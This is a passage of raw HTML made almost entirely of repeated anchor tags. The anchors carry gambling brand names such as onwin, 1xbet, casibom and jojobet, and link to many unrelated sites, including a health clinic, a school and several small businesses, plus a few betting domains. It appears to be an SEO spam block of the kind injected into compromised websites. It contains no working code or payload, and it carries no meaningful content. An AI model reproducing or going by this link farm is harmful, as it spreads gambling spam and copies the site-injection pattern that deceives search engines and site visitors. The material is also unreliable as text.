data-wpel-link="external" rel="external noopener noreferrer">meritking</a><br><a href="https://www.ulcannarbor.org/" title="1xbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">1xbet</a><br><a href="https://www.ulcannarbor.org/" title="holiganbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">holiganbet</a><br><a href="https://www.ulcannarbor.org/" title="starzbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">starzbet</a><br><a href="https://www.ulcannarbor.org/" title="casibom" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">casibom</a><br><a href="https://www.ulcannarbor.org/" title="jojobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">jojobet</a><br><a href="https://www.ulcannarbor.org/" title="bets10" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">bets10</a><br><a href="https://labtest.co.th/" title="betpas" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">betpas</a><br><a href="https://labtest.co.th/" title="zlot" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">zlot</a><br><a href="https://labtest.co.th/" title="onwin" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">onwin</a><br><a href="https://labtest.co.th/" title="grandpashabet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">grandpashabet</a><br><a href="https://labtest.co.th/" title="madridbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">madridbet</a><br><a href="https://labtest.co.th/" title="dinamobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">dinamobet</a><br><a href="https://labtest.co.th/" title="betist" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">betist</a><br><a href="https://labtest.co.th/" title="meritking" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">meritking</a><br><a href="https://labtest.co.th/" title="1xbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">1xbet</a><br><a href="https://labtest.co.th/" title="holiganbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">holiganbet</a><br><a href="https://labtest.co.th/" title="starzbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">starzbet</a><br><a href="https://labtest.co.th/" title="casibom" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">casibom</a><br><a href="https://labtest.co.th/" title="jojobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">jojobet</a><br><a href="https://labtest.co.th/" title="bets10" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">bets10</a><br><a href="https://www.tarsustso.org.tr/" title="restbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">restbet</a><br><a href="https://www.tarsustso.org.tr/" title="zlot" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">zlot</a><br><a href="https://www.tarsustso.org.tr/" title="onwin" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">onwin</a><br><a href="https://www.tarsustso.org.tr/" title="grandpashabet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">grandpashabet</a><br><a href="https://www.tarsustso.org.tr/" title="madridbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">madridbet</a><br><a href="https://www.tarsustso.org.tr/" title="dinamobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">dinamobet</a><br><a href="https://www.tarsustso.org.tr/" title="betist" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">betist</a><br><a href="https://www.tarsustso.org.tr/" title="meritking" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">meritking</a><br><a href="https://www.tarsustso.org.tr/" title="1xbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">1xbet</a><br><a href="https://www.tarsustso.org.tr/" title="holiganbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">holiganbet</a><br><a href="https://www.tarsustso.org.tr/" title="starzbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">starzbet</a><br><a href="https://www.tarsustso.org.tr/" title="casibom" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">casibom</a><br><a href="https://www.tarsustso.org.tr/" title="jojobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">jojobet</a><br><a href="https://www.tarsustso.org.tr/" title="bets10" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">bets10</a><br><a href="https://www.unitrustib.com/" title="pasacasino" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">pasacasino</a><br><a href="https://www.unitrustib.com/" title="zlot" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">zlot</a><br><a href="https://www.unitrustib.com/" title="onwin" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">onwin</a><br><a href="https://www.unitrustib.com/" title="grandpashabet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">grandpashabet</a><br><a href="https://www.unitrustib.com/" title="madridbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">madridbet</a><br><a href="https://www.unitrustib.com/" title="dinamobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">dinamobet</a><br><a href="https://www.unitrustib.com/" title="betist" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">betist</a><br><a href="https://www.unitrustib.com/" title="meritking" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">meritking</a><br><a href="https://www.unitrustib.com/" title="1xbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">1xbet</a><br><a href="https://www.unitrustib.com/" title="holiganbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">holiganbet</a><br><a href="https://www.unitrustib.com/" title="starzbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">starzbet</a><br><a href="https://www.unitrustib.com/" title="casibom" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">casibom</a><br><a href="https://www.unitrustib.com/" title="jojobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">jojobet</a><br><a href="https://www.unitrustib.com/" title="bets10" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">bets10</a><br><a href="https://alfatronelectronics.com/" title="betist" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">betist</a><br><a href="https://alfatronelectronics.com/" title="meritking" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">meritking</a><br><a href="https://alfatronelectronics.com/" title="1xbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">1xbet</a><br><a href="https://alfatronelectronics.com/" title="holiganbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">holiganbet</a><br><a href="https://alfatronelectronics.com/" title="starzbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">starzbet</a><br><a href="https://alfatronelectronics.com/" title="casibom" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">casibom</a><br><a href="https://alfatronelectronics.com/" title="jojobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">jojobet</a><br><a href="https://alfatronelectronics.com/" title="bets10" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">bets10</a><br><a href="https://brazaotex.com/" title="restbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">restbet</a><br><a href="https://brazaotex.com/" title="zlot" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">zlot</a><br><a href="https://brazaotex.com/" title="onwin" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">onwin</a><br><a href="https://brazaotex.com/" title="grandpashabet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">grandpashabet</a><br><a href="https://brazaotex.com/" title="madridbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">madridbet</a><br><a href="https://brazaotex.com/" title="dinamobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">dinamobet</a><br><a href="https://brazaotex.com/" title="betist" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">betist</a><br><a href="https://brazaotex.com/" title="meritking" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">meritking</a><br><a href="https://brazaotex.com/" title="1xbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">1xbet</a><br><a href="https://brazaotex.com/" title="holiganbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">holiganbet</a><br><a href="https://brazaotex.com/" title="starzbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">starzbet</a><br><a href="https://brazaotex.com/" title="casibom" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">casibom</a><br><a href="https://brazaotex.com/" title="jojobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">jojobet</a><br><a href="https://brazaotex.com/" title="bets10" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">bets10</a><br><a href="https://aeidagroup.com/" title="oslobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">oslobet</a><br><a href="https://aeidagroup.com/" title="zlot" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">zlot</a><br><a href="https://aeidagroup.com/" title="onwin" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">onwin</a><br><a href="https://aeidagroup.com/" title="grandpashabet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">grandpashabet</a><br><a href="https://aeidagroup.com/" title="madridbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">madridbet</a><br><a href="https://aeidagroup.com/" title="dinamobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">dinamobet</a><br><a href="https://aeidagroup.com/" title="betist" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">betist</a><br><a href="https://aeidagroup.com/" title="meritking" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">meritking</a><br><a href="https://aeidagroup.com/" title="1xbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">1xbet</a><br><a href="https://aeidagroup.com/" title="holiganbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">holiganbet</a><br><a href="https://aeidagroup.com/" title="starzbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">starzbet</a><br><a href="https://aeidagroup.com/" title="casibom" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">casibom</a><br><a href="https://aeidagroup.com/" title="jojobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">jojobet</a><br><a href="https://aeidagroup.com/" title="bets10" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">bets10</a><br><a href="https://pimsat-khi.edu.pk/tr/" title="maksibet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">maksibet</a><br><a href="https://pimsat-khi.edu.pk/tr/" title="zlot" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">zlot</a><br><a href="https://pimsat-khi.edu.pk/tr/" title="onwin" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">onwin</a><br><a href="https://pimsat-khi.edu.pk/tr/" title="grandpashabet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">grandpashabet</a><br><a href="https://pimsat-khi.edu.pk/tr/" title="madridbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">madridbet</a><br><a href="https://pimsat-khi.edu.pk/tr/" title="dinamobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">dinamobet</a><br><a href="https://pimsat-khi.edu.pk/tr/" title="betist" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">betist</a><br><a href="https://pimsat-khi.edu.pk/tr/" title="meritking" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">meritking</a><br><a href="https://pimsat-khi.edu.pk/tr/" title="1xbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">1xbet</a><br><a href="https://pimsat-khi.edu.pk/tr/" title="holiganbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">holiganbet</a><br><a href="https://pimsat-khi.edu.pk/tr/" title="starzbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">starzbet</a><br><a href="https://pimsat-khi.edu.pk/tr/" title="casibom" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">casibom</a><br><a href="https://pimsat-khi.edu.pk/tr/" title="jojobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">jojobet</a><br><a href="https://pimsat-khi.edu.pk/tr/" title="bets10" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">bets10</a><br><a href="https://sportnzen.fr/" title="restbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">restbet</a><br><a href="https://sportnzen.fr/" title="zlot" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">zlot</a><br><a href="https://sportnzen.fr/" title="onwin" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">onwin</a><br><a href="https://sportnzen.fr/" title="grandpashabet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">grandpashabet</a><br><a href="https://sportnzen.fr/" title="madridbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">madridbet</a><br><a href="https://sportnzen.fr/" title="dinamobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">dinamobet</a><br><a href="https://sportnzen.fr/" title="betist" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">betist</a><br><a href="https://sportnzen.fr/" title="meritking" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">meritking</a><br><a href="https://sportnzen.fr/" title="1xbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">1xbet</a><br><a href="https://sportnzen.fr/" title="holiganbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">holiganbet</a><br><a href="https://sportnzen.fr/" title="starzbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">starzbet</a><br><a href="https://sportnzen.fr/" title="casibom" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">casibom</a><br><a href="https://sportnzen.fr/" title="jojobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">jojobet</a><br><a href="https://sportnzen.fr/" title="bets10" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">bets10</a><br><a href="https://tr.betpaskesintisiz.com/" title="betpas" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">betpas</a><br><a href="https://tr.betpaskesintisiz.com/" title="zlot" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">zlot</a><br><a href="https://tr.betpaskesintisiz.com/" title="onwin" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">onwin</a><br><a href="https://tr.betpaskesintisiz.com/" title="grandpashabet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">grandpashabet</a><br><a href="https://tr.betpaskesintisiz.com/" title="madridbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">madridbet</a><br><a href="https://tr.betpaskesintisiz.com/" title="dinamobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">dinamobet</a><br><a href="https://tr.betpaskesintisiz.com/" title="betist" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">betist</a><br><a href="https://tr.betpaskesintisiz.com/" title="meritking" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">meritking</a><br><a href="https://tr.betpaskesintisiz.com/" title="1xbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">1xbet</a><br><a href="https://tr.betpaskesintisiz.com/" title="holiganbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">holiganbet</a><br><a href="https://tr.betpaskesintisiz.com/" title="starzbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">starzbet</a><br><a href="https://tr.betpaskesintisiz.com/" title="casibom" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">casibom</a><br><a href="https://tr.betpaskesintisiz.com/" title="jojobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">jojobet</a><br><a href="https://tr.betpaskesintisiz.com/" title="bets10" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">bets10</a><br><a href="https://yeni.oslobet2026giris.vip" title="oslobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">oslobet</a><br><a href="https://yeni.oslobet2026giris.vip" title="zlot" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">zlot</a><br><a href="https://yeni.oslobet2026giris.vip" title="onwin" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">onwin</a><br><a href="https://yeni.oslobet2026giris.vip" title="grandpashabet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">grandpashabet</a><br><a href="https://yeni.oslobet2026giris.vip" title="madridbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">madridbet</a><br><a href="https://alfatronelectronics.com/" title="madridbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">madridbet</a><br><a href="https://alfatronelectronics.com/" title="dinamobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">dinamobet</a><br><a href="http://www.vanyituzep.hu/" title="betpas" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">betpas</a><br><a href="http://www.vanyituzep.hu/" title="zlot" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">zlot</a><br><a href="http://www.vanyituzep.hu/" title="onwin" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">onwin</a><br><a href="http://www.vanyituzep.hu/" title="grandpashabet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">grandpashabet</a><br><a href="http://www.vanyituzep.hu/" title="madridbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">madridbet</a><br><a href="http://www.vanyituzep.hu/" title="dinamobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">dinamobet</a><br><a href="http://www.vanyituzep.hu/" title="betist" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">betist</a><br><a href="http://www.vanyituzep.hu/" title="meritking" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">meritking</a><br><a href="http://www.vanyituzep.hu/" title="1xbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">1xbet</a><br><a href="http://www.vanyituzep.hu/" title="holiganbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">holiganbet</a><br><a href="http://www.vanyituzep.hu/" title="starzbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">starzbet</a><br><a href="http://www.vanyituzep.hu/" title="casibom" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">casibom</a><br><a href="http://www.vanyituzep.hu/" title="jojobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">jojobet</a><br><a href="http://www.vanyituzep.hu/" title="bets10" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">bets10</a><br><a href="https://nphealthclinic.ca/" title="oslobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">oslobet</a><br><a href="https://nphealthclinic.ca/" title="zlot" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">zlot</a><br><a href="https://nphealthclinic.ca/" title="onwin" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">onwin</a><br><a href="https://nphealthclinic.ca/" title="grandpashabet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">grandpashabet</a><br><a href="https://nphealthclinic.ca/" title="madridbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">madridbet</a><br><a href="https://nphealthclinic.ca/" title="dinamobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">dinamobet</a><br><a href="https://nphealthclinic.ca/" title="betist" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">betist</a><br><a href="https://nphealthclinic.ca/" title="meritking" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">meritking</a><br><a href="https://nphealthclinic.ca/" title="1xbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">1xbet</a><br><a href="https://nphealthclinic.ca/" title="holiganbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">holiganbet</a><br><a href="https://nphealthclinic.ca/" title="starzbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">starzbet</a><br><a href="https://nphealthclinic.ca/" title="casibom" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">casibom</a><br><a href="https://nphealthclinic.ca/" title="jojobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">jojobet</a><br><a href="https://nphealthclinic.ca/" title="bets10" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">bets10</a><br><a href="https://andrealaureninteriors.com/" title="betpas" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">betpas</a><br><a href="https://andrealaureninteriors.com/" title="zlot" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">zlot</a><br><a href="https://yeni.oslobet2026giris.vip" title="dinamobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">dinamobet</a><br><a href="https://yeni.oslobet2026giris.vip" title="betist" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">betist</a><br><a href="https://yeni.oslobet2026giris.vip" title="meritking" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">meritking</a><br><a href="https://yeni.oslobet2026giris.vip" title="1xbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">1xbet</a><br><a href="https://yeni.oslobet2026giris.vip" title="holiganbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">holiganbet</a><br><a href="https://yeni.oslobet2026giris.vip" title="starzbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">starzbet</a><br><a href="https://yeni.oslobet2026giris.vip" title="casibom" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">casibom</a><br><a href="https://yeni.oslobet2026giris.vip" title="jojobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">jojobet</a><br><a href="https://yeni.oslobet2026giris.vip" title="bets10" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">bets10</a><br><a href="https://ther6marketplace.com" title="oslobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">oslobet</a><br><a href="https://ther6marketplace.com" title="zlot" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">zlot</a><br><a href="https://ther6marketplace.com" title="onwin" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">onwin</a><br><a href="https://ther6marketplace.com" title="grandpashabet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">grandpashabet</a><br><a href="https://ther6marketplace.com" title="madridbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">madridbet</a><br><a href="https://ther6marketplace.com" title="dinamobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">dinamobet</a><br><a href="https://ther6marketplace.com" title="betist" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">betist</a><br><a href="https://ther6marketplace.com" title="meritking" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">meritking</a><br><a href="https://ther6marketplace.com" title="1xbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">1xbet</a><br><a href="https://ther6marketplace.com" title="holiganbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">holiganbet</a><br><a href="https://ther6marketplace.com" title="starzbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">starzbet</a><br><a href="https://ther6marketplace.com" title="casibom" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">casibom</a><br><a href="https://ther6marketplace.com" title="jojobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">jojobet</a><br><a href="https://ther6marketplace.com" title="bets10" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">bets10</a><br><a href="https://www.prabhuenterprises.co.in" title="betpas" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">betpas</a><br><a href="https://www.prabhuenterprises.co.in" title="zlot" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">zlot</a><br><a href="https://www.prabhuenterprises.co.in" title="onwin" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">onwin</a><br><a href="https://www.prabhuenterprises.co.in" title="grandpashabet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">grandpashabet</a><br><a href="https://www.prabhuenterprises.co.in" title="madridbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">madridbet</a><br><a href="https://www.prabhuenterprises.co.in" title="dinamobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">dinamobet</a><br><a href="https://www.prabhuenterprises.co.in" title="betist" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">betist</a><br><a href="https://www.prabhuenterprises.co.in" title="meritking" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">meritking</a><br><a href="https://www.prabhuenterprises.co.in" title="1xbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">1xbet</a><br><a href="https://www.prabhuenterprises.co.in" title="holiganbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">holiganbet</a><br><a href="https://www.prabhuenterprises.co.in" title="starzbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">starzbet</a><br><a href="https://www.prabhuenterprises.co.in" title="casibom" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">casibom</a><br><a href="https://www.prabhuenterprises.co.in" title="jojobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">jojobet</a><br><a href="https://www.prabhuenterprises.co.in" title="bets10" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">bets10</a><br><a href="https://gadgetstore.co.nz" title="restbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">restbet</a><br><a href="https://gadgetstore.co.nz" title="zlot" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">zlot</a><br><a href="https://gadgetstore.co.nz" title="onwin" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">onwin</a><br><a href="https://gadgetstore.co.nz" title="grandpashabet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">grandpashabet</a><br><a href="https://gadgetstore.co.nz" title="madridbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">madridbet</a><br><a href="https://gadgetstore.co.nz" title="dinamobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">dinamobet</a><br><a href="https://gadgetstore.co.nz" title="betist" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">betist</a><br><a href="https://gadgetstore.co.nz" title="meritking" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">meritking</a><br><a href="https://gadgetstore.co.nz" title="1xbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">1xbet</a><br><a href="https://gadgetstore.co.nz" title="holiganbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">holiganbet</a><br><a href="https://gadgetstore.co.nz" title="starzbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">starzbet</a><br><a href="https://gadgetstore.co.nz" title="casibom" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">casibom</a><br><a href="https://gadgetstore.co.nz" title="jojobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">jojobet</a><br><a href="https://gadgetstore.co.nz" title="bets10" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">bets10</a><br><a href="https://lenggonggeopark.com.my/" title="maksibet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">maksibet</a><br><a href="https://lenggonggeopark.com.my/" title="zlot" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">zlot</a><br><a href="https://lenggonggeopark.com.my/" title="onwin" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">onwin</a><br><a href="https://lenggonggeopark.com.my/" title="grandpashabet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">grandpashabet</a><br><a href="https://lenggonggeopark.com.my/" title="madridbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">madridbet</a><br><a href="https://lenggonggeopark.com.my/" title="dinamobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">dinamobet</a><br><a href="https://lenggonggeopark.com.my/" title="betist" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">betist</a><br><a href="https://lenggonggeopark.com.my/" title="meritking" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">meritking</a><br><a href="https://lenggonggeopark.com.my/" title="1xbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">1xbet</a><br><a href="https://lenggonggeopark.com.my/" title="holiganbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">holiganbet</a><br><a href="https://lenggonggeopark.com.my/" title="starzbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">starzbet</a><br><a href="https://lenggonggeopark.com.my/" title="casibom" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">casibom</a><br><a href="https://lenggonggeopark.com.my/" title="jojobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">jojobet</a><br><a href="https://lenggonggeopark.com.my/" title="bets10" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">bets10</a><br><a href="https://zederna.de" title="maksibet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">maksibet</a><br><a href="https://zederna.de" title="zlot" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">zlot</a><br><a href="https://zederna.de" title="onwin" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">onwin</a><br><a href="https://zederna.de" title="grandpashabet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">grandpashabet</a><br><a href="https://zederna.de" title="madridbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">madridbet</a><br><a href="https://zederna.de" title="dinamobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">dinamobet</a><br><a href="https://zederna.de" title="betist" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">betist</a><br><a href="https://zederna.de" title="meritking" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">meritking</a><br><a href="https://zederna.de" title="1xbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">1xbet</a><br><a href="https://zederna.de" title="holiganbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">holiganbet</a><br><a href="https://zederna.de" title="starzbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">starzbet</a><br><a href="https://zederna.de" title="casibom" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">casibom</a><br><a href="https://zederna.de" title="jojobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">jojobet</a><br><a href="https://zederna.de" title="bets10" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">bets10</a><br><a href="https://www.readyjobseeker.co/" title="betpas" target="_blank" 